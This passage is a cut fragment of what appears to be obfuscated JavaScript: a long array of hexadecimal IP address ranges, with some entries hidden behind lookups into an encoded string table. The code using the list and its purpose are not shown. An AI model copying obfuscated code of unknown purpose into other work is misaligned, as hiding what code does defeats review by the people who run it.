512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[F8b47l[F8b47l[0x20c]],F8b47l[0x183]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[F8b47l[F8b47l[0x20d]],F8b47l[0x184]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[F8b47l[F8b47l[0x20e]],F8b47l[0x185]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[F8b47l[F8b47l[0x20f]],F8b47l[0x186]],[F8b47l[F8b47l[0x210]],F8b47l[0x187]],[F8b47l[F8b47l[0x211]],F8b47l[0x188]],[F8b47l[F8b47l[0x212]],F8b47l[0x189]],[F8b47l[0x18a],F8b47l[0x18a]],[F8b47l[0x18b],F8b47l[0x18b]],[F8b47l[0x18c],F8b47l[0x18c]],[F8b47l[0x18d],F8b47l[0x18d]],[F8b47l[0x18e],F8b47l[0x18e]],[F8b47l[0x18f],F8b47l[0x18f]],[F8b47l[0x190],F8b47l[0x190]],[F8b47l[0x191],F8b47l[0x191]],[F8b47l[0x192],F8b47l[0x192]],[F8b47l[0x193],F8b47l[0x193]],[F8b47l[0x194],F8b47l[0x194]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[F8b47l[0x195],F8b47l[0x195]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[F8b47l[0x196],F8b47l[0x196]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[F8b47l[0x197],F8b47l[0x197]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[F8b47l[0x198],F8b47l[0x198]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[F8b47l[0x199],F8b47l[0x199]],[F8b47l[0x19a],F8b47l[0x19a]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[F8b47l[0x19b],F8b47l[0x19b]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[F8b47l[0x19c],F8b47l[0x19c]],[F8b47l[0x19d],F8b47l[0x19d]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[F8b47l[0x19e],F8b47l[0x19e]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[F8b47l[0x19f],F8b47l[0x19f]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[F8b47l[0x1a0],F8b47l[0x1a0]],[F8b47l[0x1a1],F8b47l[0x1a1]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[F8b47l[0x1a2],F8b47l[0x1a2]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[F8b47l[0x1a3],F8b47l[0x1a3]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[F8b47l[0x1a4],F8b47l[0x1a4]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[F8b47l[0x1a5],F8b47l[0x1a5]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[F8b47l[0x1a6],F8b47l[0x1a6]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[F8b47l[0x1a7],F8b47l[0x1a7]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[F8b47l[0x1a8],F8b47l[0x1a8]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[F8b47l[0x1a9],F8b47l[0x1a9]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[F8b47l[0x1aa],F8b47l[0x1aa]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a